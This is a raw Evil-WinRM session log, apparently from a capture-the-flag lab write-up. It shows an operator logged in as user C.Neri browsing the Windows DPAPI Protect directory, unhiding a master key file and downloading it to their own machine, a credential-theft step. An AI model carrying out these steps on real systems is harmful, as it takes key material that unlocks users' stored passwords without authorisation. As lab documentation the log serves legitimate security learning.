 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> cd C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect> dir -force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d---s-          6/7/2024   1:17 PM                S-1-5-21-4024337825-2033394866-2055507597-1115
-a-hs-          6/7/2024   1:17 PM             24 CREDHIST
-a-hs-          6/7/2024   1:17 PM             76 SYNCHIST
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect> cd S-1-5-21-4024337825-2033394866-2055507597-1115
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> dir -force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          6/7/2024   1:17 PM            740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-a-hs-          6/7/2024   1:17 PM            740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-a-hs-          6/7/2024   1:17 PM            904 BK-VINTAGE
-a-hs-          6/7/2024   1:17 PM             24 Preferred
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> attrib -h -s 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Download successful!